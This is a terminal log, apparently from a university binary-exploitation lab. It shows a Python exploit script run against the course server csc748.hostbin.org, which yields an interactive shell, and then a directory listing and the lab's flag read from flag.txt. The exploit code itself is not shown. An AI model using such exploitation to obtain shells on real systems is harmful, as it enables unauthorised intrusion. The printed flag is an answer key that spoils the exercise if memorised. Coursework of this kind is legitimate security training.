 jcbart@csc748:~/dev/dsu-csc748-lab01$ /bin/python3 /home/jcbart/dev/dsu-csc748-lab01/lab1-2.py
[*] '/home/jcbart/dev/dsu-csc748-lab01/lab1-2.bin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to csc748.hostbin.org on port 7012: Done
[*] Switching to interactive mode
$ ls -al
/bin/bash: line 1: s: command not found
$ ls -al
total 52
drwxr-x---  2 root lab1-2  4096 Aug 22  2022 .
drwxr-xr-x 30 root root    4096 Feb  6  2023 ..
lrwxrwxrwx  1 root root       9 Aug 22  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root     220 Feb 25  2020 .bash_logout
-rw-r--r--  1 root root    3771 Feb 25  2020 .bashrc
-rw-r--r--  1 root root      39 Aug 22  2022 flag.txt
-rwxr-xr-x  1 root root   17328 Aug 22  2022 lab1-2.bin
-rw-r--r--  1 root root     593 Aug 22  2022 lab1-2.c
-rw-r--r--  1 root root      51 Aug 22  2022 Makefile
-rw-r--r--  1 root root     807 Feb 25  2020 .profile
$ cat flag.txt
flag{082f90215133f4755f27ec6850b1eecc}
$
[*] Closed connection to csc748.hostbin.org port 7012
jcbart@csc748:~/dev/dsu-csc748-lab01$